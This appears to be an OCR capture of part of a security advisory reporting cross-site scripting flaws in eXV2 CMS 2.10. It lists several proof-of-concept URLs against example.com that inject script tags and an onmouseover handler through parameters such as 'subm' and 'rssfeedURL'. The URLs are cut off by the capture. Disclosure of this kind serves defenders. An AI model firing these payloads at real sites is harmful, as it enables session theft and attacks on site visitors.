
launch other attacks.

eXV2 CMS 2.10 is vulnerable; other 
versions may also be affected.

http://www.example.com/manual/caferss/exampl
rssfeedURL="%20onmouseover=prompt(1)%20xss="&
http://www.example.com/modules/news/archive.
subm="><script>alert(1)</script>

http://www.example.com/modules/news/topics.p
subm="><script>alert(1)</script>

http://www.example.com/modules/contact/index
op=contact&subm="><script>alert(1)
</script>

Tags:
Advisory/Source:
Link